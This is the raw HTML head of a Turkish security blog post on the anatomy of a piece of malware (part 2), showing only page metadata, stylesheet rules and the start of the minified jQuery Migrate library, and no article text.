

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-2.html
body_size: 38318
content:
<!DOCTYPE html>
<html dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.btrisk.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-2.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakkında Her Şey - Atom" href="http://blog.btrisk.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakkında Her Şey - RSS" href="http://blog.btrisk.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakkında Her Şey - Atom" href="https://www.blogger.com/feeds/567974592054426348/posts/default" />

<link rel="alternate" type="application/atom+xml" title="BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakkında Her Şey - Atom" href="http://blog.btrisk.com/feeds/2890492004960864940/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOyUwPZ_itYhLgiYO6RPD3kd3iG7gbHNbbJ413LCgFZbNz6pHXiz4qOtyoxcGx8HpH-idxCkwvH6V6f3avdtC29F1Y6rUoWjyoPalTeJqtXDz-mEJ9dNkp8KlsbBNs2pM1gmBI0oP4JzX8/s640/ZararliYazilimAnatomisi-10.png' rel='image_src'/>
<meta content='Bir Zararlı Yazılımın Anatomisi' name='description'/>
<meta content='http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-2.html' property='og:url'/>
<meta content='Bir Zararlı Yazılımın Anatomisi - Bölüm 2' property='og:title'/>
<meta content='Bir Zararlı Yazılımın Anatomisi' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOyUwPZ_itYhLgiYO6RPD3kd3iG7gbHNbbJ413LCgFZbNz6pHXiz4qOtyoxcGx8HpH-idxCkwvH6V6f3avdtC29F1Y6rUoWjyoPalTeJqtXDz-mEJ9dNkp8KlsbBNs2pM1gmBI0oP4JzX8/w1200-h630-p-k-no-nu/ZararliYazilimAnatomisi-10.png' property='og:image'/>
<link href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C400%2C700" rel='stylesheet' type='text/css' />
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<title>Bir Zararlı Yazılımın Anatomisi - Bölüm 2 ~ BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakkında Her Şey</title>
<!--[if lt IE 9]> <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headerbwrap {height:auto;}
body#layout #content {}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section, .widget {
margin:0;
padding:0;
}
/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
border: 0;
font-family: Open Sans,sans-serif;
font-size: 100%;
color: #717778;
font-style: inherit;
font-weight: inherit;
margin: 0;
outline: 0;
padding: 0;
vertical-align: baseline;
}
html {
font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
box-sizing:         border-box;
}
body {
background: #F0F0F0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
display: block;
}
ol,
ul {
list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
border-collapse: separate;
border-spacing: 0;
}
caption,
th,
td {
font-weight: normal;
text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
content: "";
}
blockquote,
q {
quotes: "" "";
}
a:focus {
outline: thin dotted;
}
a:hover,
a:active {
outline: 0;
}
a img {
border: 0;
}
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
color: #404040;
font-family: 'Roboto Slab', sans-serif;
font-size: 15px;
font-size: 1.5rem;
line-height: 2;
}
.smallpartpbt {
font-size: 12px;
font-size: 1.2rem;
line-height: 1.5;
text-transform: uppercase;
}
h1,
h2,
h3,
h4,
h5,
h6 {
clear: both;
text-rendering: optimizeLegibility;
line-height: 1.3;
font-weight: 700;
}
h1 {font-size: 24px;}
h2 {font-size: 22px;}
h3 {font-size: 17px;}
h4 {font-size: 15px;}
h5 {font-size: 11px;}
h6 {font-size: 9px;}
h1.post-title.entry-title {
font-family: Tahoma;
}
p {
margin-bottom: 1.5em;
}
b,
strong {
font-weight: bold;
}
dfn,
cite,
em,
i {
font-style: italic;
}
blockquote {
display: block;
padding: 1.5em 1.5em 1.5em 3.5em;
margin: 0 0 1.5em;
position: relative;
border-left: 5px solid #e51937;
border-right: 2px solid #e51937;
}
blockquote::before {
content: "\201C";
font-size: 60px;
line-height: 1;
font-weight: bold;
position: absolute;
left: 10px;
top: 10px;
}
address {
margin: 0 0 1.5em;
}
pre {
background: #eee;
font-family: "Courier 10 Pitch", Courier, monospace;
font-size: 15px;
font-size: 1.5rem;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code,
kbd,
tt,
var {
font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
code {
display: block;
background: rgba(0,0,0,.05);
padding: 0.5em;
text-align: left;
border-radius: 2px;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark,
ins {
background: #fff9c0;
text-decoration: none;
}
sup,
sub {
font-size: 75%;
height: 0;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
bottom: 1ex;
}
sub {
top: .5ex;
}
small {
font-size: 75%;
}
big {
font-size: 125%;
}
/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
background-color: #ccc;
border: 0;
height: 1px;
margin-bottom: 1.5em;
}
ul,
ol {
margin: 0 0 1.5em 3em;
}
ul {
list-style: disc;
}
ol {
list-style: decimal;
}
li > ul,
li > ol {
margin-bottom: 0;
margin-left: 1.5em;
}
dt {
font-weight: bold;
}
dd {
margin: 0 1.5em 1.5em;
}
img {
height: auto; /* Make sure images are scaled correctly. */
max-width: 100%; /* Adhere to container width. */
}
figure {
margin: 0;
}
table {
margin: 0 0 1.5em;
width: 100%;
}
th {
font-weight: bold;
}
/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
font-size: 100%; /* Corrects font size not being inherited in all browsers */
margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
outline: none;
border: 1px solid transparent;
border-radius: 2px;
background: #e51937;
color: #ffffff;
cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
-webkit-appearance: none; /* Corrects inability to style clickable 'input' types in iOS */
font-size: 12px;
font-size: 1.2rem;
line-height: 1.5;
text-transform: uppercase;
padding: 4px 8px;
-o-transition: all .7s ease-in-out;
-moz-transition: all .7s ease-in-out;
-webkit-transition: all .7s ease-in-out;
transition: all .7s ease-in-out;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
border: 1px solid #e51937;
color: #e51937;
background: transparent;
-o-transition: all 0s ease-in-out;
-moz-transition: all 0s ease-in-out;
-webkit-transition: all 0s ease-in-out;
transition: all 0s ease-in-out;
}
input[type="checkbox"],
input[type="radio"] {
padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
-webkit-appearance: none; /* Addresses appearance set to searchfield in S5, Chrome */
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
border: 0;
padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
border: 1px solid rgba(0,0,0,.05);
background: rgba(0,0,0,.05);
border-radius: 2px;
outline: none;
-o-transition: all .7s ease-in-out;
-moz-transition: all .7s ease-in-out;
-webkit-transition: all .7s ease-in-out;
transition: all .7s ease-in-out;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
border: 1px solid #e51937;
-o-transition: all 0s ease-in-out;
-moz-transition: all 0s ease-in-out;
-webkit-transition: all 0s ease-in-out;
transition: all 0s ease-in-out;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
padding: 4px;
}
textarea {
overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
padding-left: 4px;
vertical-align: top; /* Improves readability and alignment in all browsers */
width: 100%;
}
/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
color: #404040;
text-decoration: none;
-o-transition: all .7s ease-in-out;
-moz-transition: all .7s ease-in-out;
-webkit-transition: all .7s ease-in-out;
transition: all .7s ease-in-out;
}
a:hover,
a:focus,
a:active {
color: #e51937;
-o-transition: all 0s ease-in-out;
-moz-transition: all 0s ease-in-out;
-webkit-transition: all 0s ease-in-out;
transition: all 0s ease-in-out;
}
a.related-post-item-title {
color: #e69411;
}
/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigationpbt {
clear: both;
display: block;
float: left;
width: 100%;
background: #e51937;
margin-bottom: 1em;
}
.main-navigationpbt ul {
list-style: none;
margin: 0;
padding-left: 0;
}
.main-navigationpbt li {
float: left;
position: relative;
}
.main-navigationpbt li:last-child {
border-right: 0;
}
.main-navigationpbt ul li .indicator {
position: absolute;
right: 7px;
top: 28px;
font-family: 'FontAwesome';
font-size: 12px;
line-height: 1;
color: #ffffff;
}
.main-navigationpbt ul ul li .indicator {
top: 22px;
}
.main-navigationpbt ul li .indicator:before {
content: "\f0d7";
}
.main-navigationpbt ul ul li .indicator:before {
content: "\f0da";
}
.main-navigationpbt a {
display: block;
text-decoration: none;
padding: 2em;
color: #ffffff;
-o-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-webkit-transition: all .3s ease-in-out;
transition: all .3s ease-in-out;
}
.main-navigationpbt a:hover {
color: #ffffff;
}
.main-navigationpbt ul ul {
background: #e51937;
float: left;
position: absolute;
top: 5.5em;
left: auto;
z-index: 99999;
visibility:hidden;
opacity:0;
transition:visibility 0s linear 0.3s,opacity 0.3s linear;
}
.main-navigationpbt ul ul ul {
left: 100%;
top: 0;
visibility:hidden;
opacity:0;
transition:visibility 0s linear 0.3s,opacity 0.3s linear;
}
.main-navigationpbt ul ul a {
width: 200px;
padding: 1.5em;
}
.main-navigationpbt ul ul li {
}
.main-navigationpbt li:hover > a {
}
.main-navigationpbt ul ul :hover > a {
}
.main-navigationpbt ul ul a:hover {
}
.main-navigationpbt ul li:hover > ul {
visibility:visible;
opacity:1;
transition-delay:0s;
}
.main-navigationpbt ul ul li:hover > ul {
visibility:visible;
opacity:1;
transition-delay:0s;
}
.main-navigationpbt .current_page_item a,
.main-navigationpbt .current-menu-item a {
}
.main-navigationpbt ul li:hover > a, .main-navigationpbt li.current-menu-item > a, .main-navigationpbt li.current-menu-parent > a, .main-navigationpbt li.current-page-ancestor > a, .main-navigationpbt .current_page_item > a {
background: rgba(0,0,0,.03);
}
/* Small menu */
.menu-togglepbt {
display: none;
}
@media screen and (max-width: 768px) {
.menu-togglepbt,
.main-navigationpbt.toggled .nav-menu {
display: block;
}
.main-navigationpbt ul {
display: none;
}
.menu-togglepbt, .main-navigationpbt.toggled .nav-menu {
display: block;
width: 100%;
border-radius: 2px;
text-align: left;
float: left;
padding: 1.5em;
}
.main-navigationpbt.toggled .nav-menu {
padding: 0 1.5em 1.5em;
}
.main-navigationpbt.toggled .nav-menu ul {
display: block;
left: auto;
position: relative;
top: 0;
border-bottom: 0px;
padding-left: 5%;
width: 100%;
opacity: 1;
visibility: visible;
}
.main-navigationpbt.toggled ul ul a {
font-size: 100%;
width: 100%;
}
.menu-togglepbt:hover {
color: #ffffff;
}
.menu-togglepbt i {
float:right;
}
.main-navigationpbt li {
width: 100%;
}
.main-navigationpbt a {
border-bottom: 1px solid rgba(0,0,0,.05);
padding: 1.5em;
}
}
/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-textpbt {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-textpbt:hover,
.screen-reader-textpbt:active,
.screen-reader-textpbt:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; /* Above WP toolbar */
}
/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clearpbt:before,
.clearpbt:after,
.entry-content:before,
.entry-content:after,
.site-headerpbt:before,
.site-headerpbt:after,
.site-contentpbt:before,
.site-contentpbt:after,
.site-footerpbt:before,
.site-footerpbt:after {
content: "";
display: table;
}
.clearpbt:after,
.entry-content:after,
.site-headerpbt:after,
.site-contentpbt:after,
.site-footerpbt:after {
clear: both;
}
/*--------------------------------------------------------------
MyCSSMobile
--------------------------------------------------------------*/
.mobile-date-outer.date-outer {
background-color: #FBFBFB;
margin-bottom: 10px;
padding: 9px;
}
/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget-areapbt .widget {
margin: 0 0 1em;
padding: 3em 1.5em;
position: relative;
}
.widget-titlepbt {
background: #e51937;
margin-bottom: 1.5em;
color: #ffffff;
border-radius: 2px;
position: relative;
margin-right: -3em;
}
.widget-titlepbt:before {
content: "";
position: absolute;
border-top: 1.5em solid #e51937;
border-right: 1.5em solid transparent;
right: 0;
bottom: -1.4em;
}
.widget-titlepbt:after {
content: "";
position: absolute;
border-top: 1.5em solid rgba(0,0,0,.1);
border-right: 1.5em solid transparent;
right: 0;
}
.widget-titlepbt h2 {
font-weight: 300;
padding: 8px 12px;
}
.widget-titlepbt h3 {
font-weight: 300;
padding: 8px 12px;
}
.widget-titlepbt h2, .widget-titlepbt h3, .entry-title {
letter-spacing: -1px;
/*text-align: center;*/
}
.widget-titlepbt > h2 {
color: WHITE;
}
.page-title span {
font-weight: 300;
}
.widget-areapbt .widget ul {
margin: 0;
padding: 0;
list-style-type: none;
}
.widget-areapbt .widget ul li {
border-bottom: 1px solid rgba(0,0,0,.05);
padding: 0.5em 0;
}
/* Make sure select elements fit in widgets */
.widget select {
max-width: 100%;
}
/* Search widget */
.widget_search .search-submitpbt {
display: none;
}
/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
.spacerightpbt {
padding-right: 5px;
}
.spaceleftpbt {
padding-left: 5px;
}
#pagepbt {
max-width: 1140px;
margin: 2em auto;
}
.site-titlepbt {
font-size: 60px;
text-shadow: 4px 3px 0px #ffffff, 9px 8px 0px rgba(0, 0, 0, 0.1);
letter-spacing: -2px;
}
.site-descriptionpbt {
font-weight: 300;
font-size: 20px;
margin-top: 0.5em;
letter-spacing: -1px;
}
.sociallinepbt {
margin-top: 0.5em;
}
.sociallinepbt a {
padding: 0.5em;
}
.top-search.active {color: #e51937;}
.topsearchformpbt {
display: none;
margin-top: 0.5em;
}
.topsearchformpbt input[type="search"] {
width: 100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border: 0;
text-align: center;
}
.topsearchformpbt input[type="search"]:focus {
border: 0;
}
.thetoppbt {
text-align: center;
}
.thetoppbt, footer.site-footerpbt, .hentry, .widget-areapbt .widget, #totoppbt {
background: #ffffff;
-webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
-moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
border-radius: 2px;
}
.thetoppbt {
padding: 3em 5em;
margin-bottom: 1em;
}
#primarypbt.content-areapbt {
float:left;
width: 70%;
padding-right: 1em;
}
#secondarypbt.widget-areapbt {
float:left;
width: 30%;
}
footer.site-footerpbt {
padding: 3em 5em;
}
.edit-linkpbt a {
background: #e51937;
padding: 4px 8px;
color: #ffffff;
margin: 1px 0;
font-weight: 300;
display: inline-block;
border-radius: 2px;
border: 1px solid transparent;
-o-transition: all .7s ease-in-out;
-moz-transition: all .7s ease-in-out;
-webkit-transition: all .7s ease-in-out;
transition: all .7s ease-in-out;
}
.edit-linkpbt a:hover {
border: 1px solid #e51937;
color: #e51937;
background: transparent;
-o-transition: all 0s ease-in-out;
-moz-transition: all 0s ease-in-out;
-webkit-transition: all 0s ease-in-out;
transition: all 0s ease-in-out;
}
.edit-linkpbt {
display: block;
}
.entry-metapbt {
/*margin-top: 0.8em;*/
/*text-align: center;*/
}
.post-title.entry-title {
margin-bottom: 15px;
}
.entry-metapbt .spanpbt {
margin-right: 10px;
padding-top:10px;
}
span.spanpbt.smallpartpbt {
font-size: 10px;
}
a.g-profile > span {
color: #e69411;
}
.site-infopbt {
text-align: center;
text-transform: none;
}
.site-infopbt a {
font-weight: 700;
}
#totoppbt:hover {
text-decoration: none;
}
#totoppbt {
display: none;
position: fixed;
bottom: 2em;
right: 1.5em;
width: 4rem;
height: 4rem;
line-height: 4rem;
text-decoration: none;
text-align: center;
cursor: pointer;
-o-transition: border .3s ease-in-out;
-moz-transition: border .3s ease-in-out;
-webkit-transition: border .3s ease-in-out;
transition: border .3s ease-in-out;
}
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.hentry {
margin: 0 0 1em;
padding: 2.5em 2em 2em;
}
.entry-header, .entry-footerpbt {
padding: 0 0;
}
.crestaPostStripeInner {
width: 5rem;
height: 5rem;
text-align: center;
line-height: 5rem;
position: absolute;
top: -2.5rem;
margin-left: -2.5rem;
left: 50%;
right: 50%;
background: #ffffff;
border-radius: 50%;
}
.entry-content {
margin: 1.5em 0 0;
background: #ffffff;
position: relative;
padding: 1em 0 0;
border-radius: 2px;
/*z-index: 99;*/
}
.entry-content {
border-bottom: 0px solid rgba(0,0,0,.05);
margin: 1em 0;
font-size: 14px;
}
.entry-content a {
text-decoration: underline;
}
/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
max-width: 100%;
}
@media all and (max-width: 1200px) {
#pagepbt {
max-width: 985px;
}
html .post {
padding-top: 10px;
}
}
@media all and (max-width: 985px) {
body {
margin: 0 1.5em;
}
#pagepbt {
max-width: 750px;
margin: 1.5em auto;
}
.widget-titlepbt {
margin-right: 0;
margin-left: 0;
}
.widget-titlepbt:before, .widget-titlepbt:after {
content: none;
}
#primarypbt.content-areapbt, #secondarypbt.widget-areapbt {
float: none;
width: 100%;
padding: 0;
}
#secondarypbt {
-webkit-column-count: 2;
-webkit-column-gap: 15px;
-moz-column-count: 2;
-moz-column-gap: 15px;
column-count: 2;
column-gap: 15px;
}
#secondarypbt .widget-areapbt .widget {
-webkit-column-break-inside: avoid;
-moz-column-break-inside: avoid;
column-break-inside: avoid;
}
.site-titlepbt {
font-size: 50px;
}
}
@media all and (max-width: 767px) {
body {
margin: 0 0.5em;
}
#pagepbt {
max-width: 445px;
margin: 0.5em auto;
}
h1 {font-size: 25px;}
h2 {font-size: 23px;}
h3 {font-size: 18px;}
h4 {font-size: 15px;}
h5 {font-size: 13px;}
h6 {font-size: 10px;}
#secondarypbt {
-webkit-column-count: auto;
-webkit-column-gap: initial;
-moz-column-count: auto;
-moz-column-gap: initial;
column-count: auto;
column-gap: initial;
}
#secondarypbt .widget-areapbt .widget {
-webkit-column-break-inside: initial;
-moz-column-break-inside: initial;
column-break-inside: initial;
}
.thetoppbt {
padding: 1.5em 0.5em;
}
.hentry, footer.site-footerpbt, .widget-areapbt .widget {
padding: 1.5em 0.5em;
}
.thetoppbt {
padding: 1.5em 0.5em;
}
.entry-content {
padding: 1em 1em 0;
}
.site-titlepbt {
font-size: 40px;
}
.sociallinepbt a {
padding: 0.3em;
}
.entry-metapbt > .spanpbt {
display: block;
}
}
@media all and (max-width: 479px) {
#pagepbt {
max-width: 297px;
}
}
h2.date-header {
margin: 10px 0px;
display: none;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
#header .description {
}
/* Comments----------------------------------------------- */
#comments {
padding:25px;
margin-bottom:20px;
background: #ffffff;
}
#comments h4 {
font-size:22px;
margin-bottom:10px;
}
.deleted-comment {
font-style: italic;
color: gray;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
padding:5px;
margin: 10px 0;
}
.feed-links {
clear: both;
}
.comment-form {
}
.author-profile {
background: #f6f6f6;
border: 1px solid #eee;
margin: 5px 0 10px 0;
padding: 8px;
overflow: hidden;
}
.author-profile img {
border: 1px solid #ddd;
float: left;
margin-right: 10px;
}
.post-iconspbt {
margin: 5px 0 0 0;
padding: 0px;
}
.post-locationpbt {
margin: 5px 0;
padding: 0px;
}
.related-postbwrap {
margin: 10px auto 0;
}
.related-postbwrap h4 {
font-weight: bold;
margin: 15px 0 10px 0;
}
.related-post-style-2,.related-post-style-2 li {
list-style: none;
margin: 0;
padding: 0;
}
.related-post-style-2 li {
border-top: 0px solid #eee;
overflow: hidden;
padding: 10px 0px;
}
.related-post-style-2 li:first-child {
border-top: none;
}
.related-post-style-2 .related-post-item-thumbnail {
width: 80px;
height: 80px;
max-width: none;
max-height: none;
background-color: transparent;
border: none;
float: left;
margin: 2px 10px 0 0;
padding: 0;
}
.related-post-style-2 .related-post-item-title {
font-weight: normal;
font-size: 100%;
}
.related-post-style-2 .related-post-item-summary {
display: block;
}
.pbtsharethisbutt {
overflow: hidden;
padding: 10px 0 5px;
margin: 0;
}
.pbtsharethisbutt ul {
list-style: none;
list-style-type: none;
margin: 0;
padding: 0;
}
.pbtsharethisbutt ul li {
float: left;
margin: 0;
padding: 0;
}
.pbtsharethisbutt ul li a {
padding: 0 10px;
display: inline-block;
color: #555;
text-decoration: none;
}
.pbtsharethisbutt ul li a:hover {
color: #333;
}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li {
padding:6px 0px;
}
.reaction-buttons table{
border:none;
margin-bottom:5px;
}
.reaction-buttons table, .reaction-buttons td{
border:none !important;
}
.pbtthumbimg {
float:left;
margin:0px 10px 5px 0px;
padding:4px;
border:0px solid #eee;
background:none;
width:200px;
height:auto;
}
.cookie-choices-info .cookie-choices-text
{
font-size: 10px !important;
margin: 0px 20px !important;
max-width: none !important;
}
span.cookie-choices-buttons {
font-size: 7px !important;
}
.cookie-choices-info{
padding: 0px 0 !important;
}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return 